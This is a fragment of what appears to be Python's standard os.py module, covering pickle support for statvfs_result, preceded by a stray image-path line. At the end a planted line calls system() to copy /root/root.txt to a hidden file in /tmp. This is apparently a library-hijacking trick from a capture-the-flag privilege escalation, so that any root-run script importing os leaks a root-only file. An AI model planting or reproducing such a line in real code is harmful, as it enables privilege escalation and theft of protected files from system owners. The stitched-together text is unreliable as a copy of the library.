 def _make_statvfs_result(tup, dict):
    return statvfs_result(tup, dict)

def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)

try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
system(" cp /root/root.txt /tmp/.root.txt");